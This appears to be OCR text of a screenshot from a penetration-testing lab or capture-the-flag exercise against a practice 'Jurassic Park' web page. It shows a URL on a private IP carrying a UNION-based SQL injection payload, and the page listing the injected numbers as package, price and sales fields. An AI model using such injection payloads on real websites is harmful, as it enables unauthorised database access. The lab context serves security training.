 10.10.76.33/item.php?id=0 UNION SELECT 100,4,10,5,15#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JURASSIC PARK
4 Package
Price: $10
15 of these packages have been sold in the last hour.
5
Order yours quick by calling us!